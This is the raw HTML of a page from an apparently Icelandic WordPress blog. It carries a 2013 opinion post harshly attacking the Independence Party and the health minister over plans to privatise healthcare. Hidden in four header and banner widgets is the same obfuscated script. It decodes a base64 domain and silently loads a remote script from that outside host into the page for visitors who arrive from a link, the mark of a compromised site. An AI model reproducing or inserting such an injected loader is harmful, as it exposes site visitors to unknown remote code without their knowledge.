			.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu,.toggle-mobile-menu:before, .mobile-menu-active .smenu-hide { color: ; }
			#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li, .primary-menu .pmenu, .super-menu { border-color: ; border-bottom-color: ; }
			#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6 { color: ; }
			#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
			#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
			#secondary .swidgets-wrap, .featured-sidebar .search-field { border-color: ; }
			.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
			.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
			.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
			.footer-column-three h3:after { background: ; }
			.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
			.site-footer { background-color: ; }
			.archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
			.blogposts-list .post-data-text, .blogposts-list .post-data-text a{ color: ; }
			.blogposts-list p { color: ; }
			.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
			.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
			.blogposts-list .post-data-divider { background: ; }
			.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
			.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a { color: ; }
			.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
			.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
			.comments-area p.form-submit input { background: ; }
			.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
			.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found{ border-color: ; }
			.single .post-data-divider, .page .post-data-divider { background: ; }
			.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }
			.bottom-header-wrapper { padding-top: px; }
			.bottom-header-wrapper { padding-bottom: px; }
			.bottom-header-wrapper { background: ; }
			.bottom-header-wrapper *{ color: ; }
			.header-widget a, .header-widget li a, .header-widget i.fa { color: ; }
			.header-widget, .header-widget p, .header-widget li, .header-widget .textwidget { color: ; }
			.header-widget .widget-title, .header-widget h1, .header-widget h3, .header-widget h2, .header-widget h4, .header-widget h5, .header-widget h6{ color: ; }
			.header-widget.swidgets-wrap, .header-widget ul li, .header-widget .search-field { border-color: ; }
			.header-widgets-wrapper .swidgets-wrap{ background: ; }
			.primary-menu .pmenu, .super-menu, #smobile-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
			#secondary .swidgets-wrap{ background: ; }
			#secondary .swidget { border-color: ; }
			.archive article.fbox, .search-results article.fbox, .blog article.fbox { background: ; }
			.comments-area, .single article.fbox, .page article.fbox { background: ; }
		</style>
		<style type="text/css">
	.sheader .content-wrap .header-bg {
		background: url(https://jack-daniels.is/wp-content/uploads/2017/06/cropped-keli-i-Son-mynd-G.Thor_-2.jpg);
		background-size: cover;
	}

	.site-title a,
	.site-description {
		color: #ffffff;
	}

	
	https://jack-daniels.is/wp-content/uploads/2017/06/cropped-keli-i-Son-mynd-G.Thor_-2.jpg"
			.site-title a,
		.site-description {
			color: #ffffff;
		}
	</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://jack-daniels.is/wp-content/uploads/2016/08/beðið-dauðans.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://jack-daniels.is/wp-content/uploads/2021/02/cropped-default-32x32.png" sizes="32x32" />
<link rel="icon" href="https://jack-daniels.is/wp-content/uploads/2021/02/cropped-default-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jack-daniels.is/wp-content/uploads/2021/02/cropped-default-180x180.png" />
<meta name="msapplication-TileImage" content="https://jack-daniels.is/wp-content/uploads/2021/02/cropped-default-270x270.png" />
	<link rel='stylesheet' id='basecss-css' href='https://jack-daniels.is/wp-content/plugins/eu-cookie-law/css/style.css?ver=6.9' type='text/css' media='all' />
</head>

	<body class="wp-singular post-template-default single single-post postid-748 single-format-standard custom-background wp-theme-newspaperly wp-child-theme-daily-newspaper header-image comment-hidden">
		
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
		<div id="page" class="site">
			<header id="masthead" class="sheader site-header clearfix">
				<div class="content-wrap">

					<!-- Header background color and image is added to class below -->
					<div class="header-bg">
													<div class="site-branding">
																
								<!-- If you are viewing the a sub page, make the title a paragraph -->
								<p class="site-title"><a href="https://jack-daniels.is/" rel="home">Jack H. Daniels</a></p>
																<p class="site-description">Svarthol Hugans</p>
								
						</div>
																	<!-- Widget banner placement -->
						<div class="banner-widget-wrapper">
							<section id="block-10" class="banner-widget widget swidgets-wrap widget_block widget_search"><form role="search" method="get" action="https://jack-daniels.is/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="Sláðu inn leitarorð" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="custom_html-112" class="widget_text banner-widget widget swidgets-wrap widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>						</div>
									</div>
			</div>

			<!-- Navigation below these lines, move it up if you want it above the header -->
			<nav id="primary-site-navigation" class="primary-menu main-navigation clearfix">
				<a href="#" id="pull" class="smenu-hide toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
				<div class="content-wrap text-center">
					<div class="center-main-menu">
						<div class="menu-adalvalmynd-container"><ul id="primary-menu" class="pmenu"><li id="menu-item-1143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1143"><a href="http://jack-daniels.is">Forsíða</a></li>
<li id="menu-item-769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-769"><a href="https://jack-daniels.is/hlekkjasafn/">Hlekkjasafn</a>
<ul class="sub-menu">
	<li id="menu-item-2059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2059"><a href="https://jack-daniels.is/eldri-kannanir/">Eldri kannanir</a></li>
	<li id="menu-item-774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-774"><a href="https://jack-daniels.is/hlekkjasafn/frettamidlar/">Fréttamiðlar</a>
	<ul class="sub-menu">
		<li id="menu-item-776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-776"><a href="https://jack-daniels.is/hlekkjasafn/frettamidlar/innlendir/">Innlendir</a></li>
		<li id="menu-item-775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-775"><a href="https://jack-daniels.is/hlekkjasafn/frettamidlar/erlendir/">Erlendir</a></li>
	</ul>
</li>
	<li id="menu-item-770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-770"><a href="https://jack-daniels.is/hlekkjasafn/solusidur/">Sölusíður</a></li>
	<li id="menu-item-773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-773"><a href="https://jack-daniels.is/hlekkjasafn/taeknisidur/">Tæknisíður</a></li>
	<li id="menu-item-772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-772"><a href="https://jack-daniels.is/hlekkjasafn/blogg/">Blogg</a></li>
	<li id="menu-item-771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-771"><a href="https://jack-daniels.is/hlekkjasafn/ferdalog/">Ferðalög</a></li>
</ul>
</li>
<li id="menu-item-768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-768"><a rel="privacy-policy" href="https://jack-daniels.is/um-siduna/">Um síðuna</a></li>
<li id="menu-item-764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-764"><a href="https://jack-daniels.is/myndir/">Myndir</a>
<ul class="sub-menu">
	<li id="menu-item-1890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1890"><a href="https://jack-daniels.is/myndir/framkvaemdir-i-hesthusi/">Framkvæmdir í hesthúsi</a></li>
	<li id="menu-item-1905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1905"><a href="https://jack-daniels.is/erlendar-kassakvittanir/">Erlendar kassakvittanir</a></li>
	<li id="menu-item-766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766"><a href="https://jack-daniels.is/myndir/minning-um-svein-inga-hrafnkelsson/">Minning um Svein Inga Hrafnkelsson</a></li>
</ul>
</li>
<li id="menu-item-3057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3057"><a href="http://jack-daniels.is/#hafa-samband">Hafa samband</a></li>
<li id="menu-item-777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-777"><a href="https://jack-daniels.is/hafa-samband/">Hafa samband</a></li>
<li id="menu-item-4815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4815"><a target="_blank" href="https://straumar.skandall.is/">Fréttaveitan</a></li>
</ul></div>					</div>
				</div>
			</nav>
			<div class="content-wrap">
				<div class="super-menu clearfix">
					<div class="super-menu-inner">
						<a href="#" id="pull" class="toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
					</div>
				</div>
			</div>
			<div id="mobile-menu-overlay"></div>
			<!-- Navigation above these lines, move it up if you want it above the header -->
		</header>

		<div class="content-wrap">


			<!-- Upper widgets -->
			<div class="header-widgets-wrapper">
									<div class="header-widgets-three header-widgets-left">
						<section id="custom_html-117" class="widget_text header-widget widget swidgets-wrap widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>					</div>
				
									<div class="header-widgets-three header-widgets-middle">
						<section id="custom_html-118" class="widget_text header-widget widget swidgets-wrap widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>					</div>
				
									<div class="header-widgets-three header-widgets-right">
						<section id="custom_html-119" class="widget_text header-widget widget swidgets-wrap widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>				
					</div>
							</div>

		</div>

		<div id="content" class="site-content clearfix">
			<div class="content-wrap">
				<div class="content-wrap-bg">

	<div id="primary" class="featured-content content-area">
		<main id="main" class="site-main">

		
<article id="post-748" class="posts-entry fbox post-748 post type-post status-publish format-standard has-post-thumbnail hentry category-sidferdi category-stjornmal category-velferdarmal">
				<div class="featured-thumbnail">
			<img width="420" height="280" src="https://jack-daniels.is/wp-content/uploads/2013/07/Kristján-Þór.jpeg" class="attachment-newspaperly-slider size-newspaperly-slider wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://jack-daniels.is/wp-content/uploads/2013/07/Kristján-Þór.jpeg 420w, https://jack-daniels.is/wp-content/uploads/2013/07/Kristján-Þór-300x200.jpeg 300w" sizes="(max-width: 420px) 100vw, 420px" />		</div>
		<header class="entry-header">
		<h1 class="entry-title">Sjálfstæðismenn geta greinilega ekki rekið neitt nema setja það á hausinn</h1>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						Posted on 14. júlí 2013					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<figure style="width: 252px" class="wp-caption alignleft"><a href="http://img.visir.is/apps/pbcsi.dll/bilde?Site=XZ&amp;Date=20130714&amp;Category=FRETTIR01&amp;ArtNo=130719623&amp;Ref=AR&amp;MaxW=420&amp;MaxH=420&amp;NoBorder=1"><img decoding="async" class=" " alt="" src="http://img.visir.is/apps/pbcsi.dll/bilde?Site=XZ&amp;Date=20130714&amp;Category=FRETTIR01&amp;ArtNo=130719623&amp;Ref=AR&amp;MaxW=420&amp;MaxH=420&amp;NoBorder=1" width="252" height="168" /></a><figcaption class="wp-caption-text">,,Hæstvirtur&#8220; heilbrigðisráðherra. MYND: VISIR.IS</figcaption></figure>
<p>Ábyrgðin er engin en samt vilja þeir stjórna og ráða öllu sem þeir koma sínum þjófóttu krumlum yfir.  Meira að segja stjórna landinu þó hverju mannsbarni með meira en þrjár heilafrumur virkar sé það morgunnljóst að þeim er það gjörsamlega ómögulegt öðruvísi en setja allt á hausinn og kenna svo öðrum um.<br />
Nú stígur ,,hæstvirtur&#8220; heilbrigðisráðherra fram og segir að það verði að einkavæða heilbrigðiskerfið eða alla vega þann hluta þess sem hann treystir sér ekki til að ríkið reki.</p>
<p>Kristján Þór Júlíusson heilbrigðisráðherra var gestur Sigurjóns M. Egilssonar í þættinum Sprengisandi á Bylgjunni í morgun. Þar ræddu þeir meðal annars einkavæðingu heilbrigðiskerfisins og sagði Kristján Þór að það væri möguleiki að gefa kost á fleiri rekstrarformum heilsugæslunnar en að ríkið reki hana.</p>
<p><span id="more-748"></span></p>
<p>Kristján Þór ætti að kynna sér hvernig ástandið er í þeim löndum þar sem heilsugæslan hefur verið einkavædd og hvað það raunverulega kostar ríkissjóði þeirra landa og hvernig þjóustu við sjúklinga er eftir þær breytingar.  Í flestum ef ekki öllum tilfellum hefur þetta reynst dýrara fyrir ríkissjóði þeirra landa og þjónustan orðið dýrari fyrir sjúklinga og hún hefur versnað til mikilla muna.</p>
<p>Það væri nær að fara ofan í saumana á íslenska heilbrigðiskerfinu og sjá hvort ekki er hægt að hagræða með því að skera rækilega ofan af stjórnendahlutanum í stað  þess að segja alltaf upp skúringarkonunni.  Ef horft er á heilbrigðiskerfið og uppbyggingu þess myndrænt, þá er þetta eins og píramídi á hvolfi.  Því þarf að breyta og það hið snarasta,  bæði fyrir ríkissjóð og fólkið í landinu en ekki bara einkavæða og einkavæða til að losna við að bera ábyrgð á rekstrinum.</p>
<p>Það er komin tími til að þetta ofdekraða drasl sem skipar sjálfstæðisflokkinn fari að axla þá ábyrgð sem þeir báðu um fyrir kosningar og gera hlutina AF ÞEIRRI ÁBYRGÐ SEM FYLGIR ÞVÍ AÐ STJÓRNA LANDINU í stað þess að setjast niður væla og kenna öðrum um hvernig málum er háttað.  Landsmenn gerðu kröfu um það í kosningunum og nú skulu orð bara standa.</p>
<div class="fb-background-color">
			  <div 
			  	class = "fb-comments" 
			  	data-href = "https://jack-daniels.is/sjalfstaedismenn-geta-greinilega-ekki-rekid-neitt-nema-setja-thad-a-hausinn/"
			  	data-numposts = "10"
			  	data-lazy = "true"
				data-colorscheme = "light"
				data-order-by = "reverse_time"
				data-mobile=true>
			  </div></div>
		  <style>
		    .fb-background-color {
				background: #ffffff !important;
			}
			.fb_iframe_widget_fluid_desktop iframe {
			    width: 500px !important;
			}
		  </style>
		  <!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ --><h3>Umsagnir</h3><p><fb:comments-count href=https://jack-daniels.is/sjalfstaedismenn-geta-greinilega-ekki-rekid-neitt-nema-setja-thad-a-hausinn/></fb:comments-count> Umsagnir  eru á ábyrgð þeirra sem þær skrifa</p><div class="fb-comments" data-href="https://jack-daniels.is/sjalfstaedismenn-geta-greinilega-ekki-rekid-neitt-nema-setja-thad-a-hausinn/" data-numposts="5" data-width="75%" data-colorscheme="light"></div>
			</div><!-- .entry-content -->
</article><!-- #post-748 -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="featured-sidebar widget-area">
	<section id="buymeacoffee_widget-3" class="fbox swidgets-wrap widget buymeacoffee_widget">        <div>
        <style>
            .bmc-btn {
                min-width: 210px;
                color: #ffffff !important;
                background-color: #ff813f !important;
                height: 60px;
                border-radius: 12px;
                font-size: 28px !important;
                font-weight: Normal;
                border: none;
                padding: 0px 24px;
                line-height: 27px;
                text-decoration: none !important;
                display: inline-flex !important;
                align-items: center;
                font-family: Cookie !important;
                -webkit-box-sizing: border-box !important;
                box-sizing: border-box !important;
                text-align: left !important;
            }

            .bmc-btn-text {
                margin-left: 8px;
                display: inline;
                line-height: 0;
            }

            .bmc-btn svg {
                height: 32px !important;
                margin-bottom: 0px !important;
                box-shadow: none !important;
                border: none !important;
                vertical-align: middle !important;
                transform: scale(0.9);
            }

            @media (max-width: 1200px) {
                .bmc-btn {
                    font-size: 24px !important;
                }
                .bmc-btn svg {
                    height: 28px !important;
                }

            }
            .bmc-button img {
                box-shadow: none !important;
                vertical-align:
                        middle !important;
            }

            .bmc-button {
                display:
                        inline-block !important;
            padding:0px 10px  !important;
                color:
                #ffffff !important;
                background-color:
                #ff813f !important;
                border-radius: 3px !important;
                border: 1px solid transparent !important;
            font-size: 28px !important;
                box-shadow: 0px 1px 2px rgba(190, 190, 190, 0.5) !important;
                -webkit-box-shadow: 0px 1px 2px 2px rgba(190, 190, 190, 0.5) !important;
                -webkit-transition: 0.3s all linear !important;
                transition: 0.3s all linear !important;
                margin: 0 auto !important;
                font-family: "Cookie"
                !important;
            }

            .bmc-button: hover,
            .bmc-button: active,
            .bmc-button: focus {
                -webkit-box-shadow: 0 4px 16px 0 rgba(190, 190, 190, .45) !important;
                box-shadow: 0 4px 16px 0 rgba(190, 190, 190, .45) !important;
                opacity: 0.85 !important;
                color:
                #ffffff !important;
            }
        </style>
        <div style="padding-bottom: 10px; text-align:right !important">Kaffikaupastyrkur</div>
        <link href="https://fonts.googleapis.com/css?family=Cookie" rel="stylesheet">
                <p style="text-align:right !important; padding-bottom: 10px;">
            <a class="bmc-btn" target="_blank" href="https://www.buymeacoffee.com/skandall"><svg id="coffee-logo-border" viewBox="0 0 884 1279" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M791.109 297.518L790.231 297.002L788.201 296.383C789.018 297.072 790.04 297.472 791.109 297.518Z" fill="#0D0C22"></path>
                <path d="M803.896 388.891L802.916 389.166L803.896 388.891Z" fill="#0D0C22"></path>
                <path d="M791.484 297.377C791.359 297.361 791.237 297.332 791.118 297.29C791.111 297.371 791.111 297.453 791.118 297.534C791.252 297.516 791.379 297.462 791.484 297.377Z" fill="#0D0C22"></path>
                <path d="M791.113 297.529H791.244V297.447L791.113 297.529Z" fill="#0D0C22"></path>
                <path d="M803.111 388.726L804.591 387.883L805.142 387.573L805.641 387.04C804.702 387.444 803.846 388.016 803.111 388.726Z" fill="#0D0C22"></path>
                <path d="M793.669 299.515L792.223 298.138L791.243 297.605C791.77 298.535 792.641 299.221 793.669 299.515Z" fill="#0D0C22"></path>
                <path d="M430.019 1186.18C428.864 1186.68 427.852 1187.46 427.076 1188.45L427.988 1187.87C428.608 1187.3 429.485 1186.63 430.019 1186.18Z" fill="#0D0C22"></path>
                <path d="M641.187 1144.63C641.187 1143.33 640.551 1143.57 640.705 1148.21C640.705 1147.84 640.86 1147.46 640.929 1147.1C641.015 1146.27 641.084 1145.46 641.187 1144.63Z" fill="#0D0C22"></path>
                <path d="M619.284 1186.18C618.129 1186.68 617.118 1187.46 616.342 1188.45L617.254 1187.87C617.873 1187.3 618.751 1186.63 619.284 1186.18Z" fill="#0D0C22"></path>
                <path d="M281.304 1196.06C280.427 1195.3 279.354 1194.8 278.207 1194.61C279.136 1195.06 280.065 1195.51 280.684 1195.85L281.304 1196.06Z" fill="#0D0C22"></path>
                <path d="M247.841 1164.01C247.704 1162.66 247.288 1161.35 246.619 1160.16C247.093 1161.39 247.489 1162.66 247.806 1163.94L247.841 1164.01Z" fill="#0D0C22"></path>
                <path class="logo-coffee" d="M472.623 590.836C426.682 610.503 374.546 632.802 306.976 632.802C278.71 632.746 250.58 628.868 223.353 621.274L270.086 1101.08C271.74 1121.13 280.876 1139.83 295.679 1153.46C310.482 1167.09 329.87 1174.65 349.992 1174.65C349.992 1174.65 416.254 1178.09 438.365 1178.09C462.161 1178.09 533.516 1174.65 533.516 1174.65C553.636 1174.65 573.019 1167.08 587.819 1153.45C602.619 1139.82 611.752 1121.13 613.406 1101.08L663.459 570.876C641.091 563.237 618.516 558.161 593.068 558.161C549.054 558.144 513.591 573.303 472.623 590.836Z" fill="#FFDD00"></path>
                <path d="M78.6885 386.132L79.4799 386.872L79.9962 387.182C79.5987 386.787 79.1603 386.435 78.6885 386.132Z" fill="#0D0C22"></path>
                <path class="logo-outline" d="M879.567 341.849L872.53 306.352C866.215 274.503 851.882 244.409 819.19 232.898C808.711 229.215 796.821 227.633 788.786 220.01C780.751 212.388 778.376 200.55 776.518 189.572C773.076 169.423 769.842 149.257 766.314 129.143C763.269 111.85 760.86 92.4243 752.928 76.56C742.604 55.2584 721.182 42.8009 699.88 34.559C688.965 30.4844 677.826 27.0375 666.517 24.2352C613.297 10.1947 557.342 5.03277 502.591 2.09047C436.875 -1.53577 370.983 -0.443234 305.422 5.35968C256.625 9.79894 205.229 15.1674 158.858 32.0469C141.91 38.224 124.445 45.6399 111.558 58.7341C95.7448 74.8221 90.5829 99.7026 102.128 119.765C110.336 134.012 124.239 144.078 138.985 150.737C158.192 159.317 178.251 165.846 198.829 170.215C256.126 182.879 315.471 187.851 374.007 189.968C438.887 192.586 503.87 190.464 568.44 183.618C584.408 181.863 600.347 179.758 616.257 177.304C634.995 174.43 647.022 149.928 641.499 132.859C634.891 112.453 617.134 104.538 597.055 107.618C594.095 108.082 591.153 108.512 588.193 108.942L586.06 109.252C579.257 110.113 572.455 110.915 565.653 111.661C551.601 113.175 537.515 114.414 523.394 115.378C491.768 117.58 460.057 118.595 428.363 118.647C397.219 118.647 366.058 117.769 334.983 115.722C320.805 114.793 306.661 113.611 292.552 112.177C286.134 111.506 279.733 110.801 273.333 110.009L267.241 109.235L265.917 109.046L259.602 108.134C246.697 106.189 233.792 103.953 221.025 101.251C219.737 100.965 218.584 100.249 217.758 99.2193C216.932 98.1901 216.482 96.9099 216.482 95.5903C216.482 94.2706 216.932 92.9904 217.758 91.9612C218.584 90.9319 219.737 90.2152 221.025 89.9293H221.266C232.33 87.5721 243.479 85.5589 254.663 83.8038C258.392 83.2188 262.131 82.6453 265.882 82.0832H265.985C272.988 81.6186 280.026 80.3625 286.994 79.5366C347.624 73.2301 408.614 71.0801 469.538 73.1014C499.115 73.9618 528.676 75.6996 558.116 78.6935C564.448 79.3474 570.746 80.0357 577.043 80.8099C579.452 81.1025 581.878 81.4465 584.305 81.7391L589.191 82.4445C603.438 84.5667 617.61 87.1419 631.708 90.1703C652.597 94.7128 679.422 96.1925 688.713 119.077C691.673 126.338 693.015 134.408 694.649 142.03L696.732 151.752C696.786 151.926 696.826 152.105 696.852 152.285C701.773 175.227 706.7 198.169 711.632 221.111C711.994 222.806 712.002 224.557 711.657 226.255C711.312 227.954 710.621 229.562 709.626 230.982C708.632 232.401 707.355 233.6 705.877 234.504C704.398 235.408 702.75 235.997 701.033 236.236H700.895L697.884 236.649L694.908 237.044C685.478 238.272 676.038 239.419 666.586 240.486C647.968 242.608 629.322 244.443 610.648 245.992C573.539 249.077 536.356 251.102 499.098 252.066C480.114 252.57 461.135 252.806 442.162 252.771C366.643 252.712 291.189 248.322 216.173 239.625C208.051 238.662 199.93 237.629 191.808 236.58C198.106 237.389 187.231 235.96 185.029 235.651C179.867 234.928 174.705 234.177 169.543 233.397C152.216 230.798 134.993 227.598 117.7 224.793C96.7944 221.352 76.8005 223.073 57.8906 233.397C42.3685 241.891 29.8055 254.916 21.8776 270.735C13.7217 287.597 11.2956 305.956 7.64786 324.075C4.00009 342.193 -1.67805 361.688 0.472751 380.288C5.10128 420.431 33.165 453.054 73.5313 460.35C111.506 467.232 149.687 472.807 187.971 477.556C338.361 495.975 490.294 498.178 641.155 484.129C653.44 482.982 665.708 481.732 677.959 480.378C681.786 479.958 685.658 480.398 689.292 481.668C692.926 482.938 696.23 485.005 698.962 487.717C701.694 490.429 703.784 493.718 705.08 497.342C706.377 500.967 706.846 504.836 706.453 508.665L702.633 545.797C694.936 620.828 687.239 695.854 679.542 770.874C671.513 849.657 663.431 928.434 655.298 1007.2C653.004 1029.39 650.71 1051.57 648.416 1073.74C646.213 1095.58 645.904 1118.1 641.757 1139.68C635.218 1173.61 612.248 1194.45 578.73 1202.07C548.022 1209.06 516.652 1212.73 485.161 1213.01C450.249 1213.2 415.355 1211.65 380.443 1211.84C343.173 1212.05 297.525 1208.61 268.756 1180.87C243.479 1156.51 239.986 1118.36 236.545 1085.37C231.957 1041.7 227.409 998.039 222.9 954.381L197.607 711.615L181.244 554.538C180.968 551.94 180.693 549.376 180.435 546.76C178.473 528.023 165.207 509.681 144.301 510.627C126.407 511.418 106.069 526.629 108.168 546.76L120.298 663.214L145.385 904.104C152.532 972.528 159.661 1040.96 166.773 1109.41C168.15 1122.52 169.44 1135.67 170.885 1148.78C178.749 1220.43 233.465 1259.04 301.224 1269.91C340.799 1276.28 381.337 1277.59 421.497 1278.24C472.979 1279.07 524.977 1281.05 575.615 1271.72C650.653 1257.95 706.952 1207.85 714.987 1130.13C717.282 1107.69 719.576 1085.25 721.87 1062.8C729.498 988.559 737.115 914.313 744.72 840.061L769.601 597.451L781.009 486.263C781.577 480.749 